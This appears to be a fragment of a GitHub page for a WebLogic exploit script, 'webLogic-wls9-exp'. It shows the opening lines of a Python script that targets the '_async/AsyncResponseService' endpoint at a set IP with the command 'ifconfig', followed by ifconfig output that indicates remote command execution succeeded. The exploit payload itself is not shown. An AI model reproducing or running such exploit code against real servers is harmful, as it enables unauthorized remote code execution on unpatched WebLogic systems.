 1 #!usr/bin/env python
2 # !coding=utf-8
3
4 __author__ = 'JimZ'
5
6 import requests
7
8 common = 'ifconfig'
9
10 url = 'http://172.16.200.221:7001/'
11
12 vul_url = url + "_async/AsyncResponseService"
13
webLogic-wls9-exp
/webLogic-wls9-exp.py
eth0 Link encap:Ethernet HWaddr 02:42:ac:13:00:02
inet addr:172. .2 Bcast:172.19.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:76 errors:0 dropped:0 overruns:0 frame:0
TX packets:56 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:12359 (12.3 KB) TX bytes:11049 (11.0 KB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:6 errors:0 dropped:0 overruns:0 frame:0
TX packets:6 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:328 (328.0 B) TX bytes:328 (328.0 B)